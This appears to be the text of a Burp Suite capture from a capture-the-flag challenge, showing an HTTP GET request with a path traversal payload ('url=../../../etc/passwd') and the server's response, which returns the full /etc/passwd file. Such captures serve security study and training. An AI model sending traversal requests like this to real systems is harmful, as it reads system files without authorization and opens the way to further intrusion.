 Request
Raw Params Headers Hex
GET /page?url=../../../etc/passwd HTTP/1.1
Host: 6670f138-0c64-4d4a-810f-ec516472f513.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://6670f138-0c64-4d4a-810f-ec516472f513.node3.buuoj.cn/page?url=
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 30 Nov 2020 04:36:45 GMT
Content-Type: application/octet-stream
Content-Length: 961
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000::/home/app:/bin/sh